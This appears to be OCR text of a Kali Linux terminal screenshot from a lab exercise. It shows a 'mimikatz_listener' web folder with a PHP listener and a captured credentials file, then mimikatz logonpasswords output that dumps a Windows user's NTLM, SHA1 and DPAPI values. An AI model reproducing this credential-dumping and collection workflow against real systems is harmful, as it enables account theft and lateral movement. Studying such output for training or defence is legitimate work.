 kali@kali: /var/www/html/mimikatz_listener
File Actions Edit View Help
┌──(kali㉿kali)-[/var/www/html/mimikatz_listener]
└─$ ls
172.16.250.128_2024-03-09_15-47-17.creds  listener.php
┌──(kali㉿kali)-[/var/www/html/mimikatz_listener]
└─$ cat 172.16.250.128_2024-03-09_15-47-17.creds
  .#####.   mimikatz 2.2.0 (x64) #19041 Jul 24 2021 11:00:11
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 163346 (00000000:00027e12)
Session           : Interactive from 1
User Name         : Agent Smith
Domain            : PWNBOX
Logon Server      : PWNBOX
Logon Time        : 3/9/2024 7:45:07 AM
SID               : S-1-5-21-2609888032-2518649995-3849310889-1001
        msv :
         [00000003] Primary
         * Username : Agent Smith
         * Domain   : PWNBOX
         * NTLM     : a36a73d555bc163318d9433bc8df06bf
         * SHA1     : fe7a3a02a589f43b35be0cd523e18c3a69d01802
         * DPAPI    : fe7a3a02a589f43b35be0cd523e18c3a
        tspkg :
        wdigest :
         * Username : Agent Smith
         * Domain   : PWNBOX
         * Password : (null)